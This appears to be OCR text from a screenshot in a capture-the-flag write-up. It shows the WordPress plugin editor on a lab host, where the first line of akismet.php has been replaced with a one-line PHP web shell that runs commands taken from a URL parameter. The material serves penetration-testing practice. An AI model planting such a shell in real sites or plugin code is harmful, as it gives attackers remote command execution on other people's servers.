 coffeeaddicts.thm/wordpress/wp-admin/plugin-editor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Coffee Addicts 0 New Howdy, gus
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Edit Plugins
Editing akismet/akismet.php (active)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
1 <?php system($_GET['cmd']);?>
2 <?php
3 /**
4  * @package Akismet
5  */
6 /*
Plugin Files
akismet.php
LICENSE.txt
wrapper.php
class.akismet-admin.php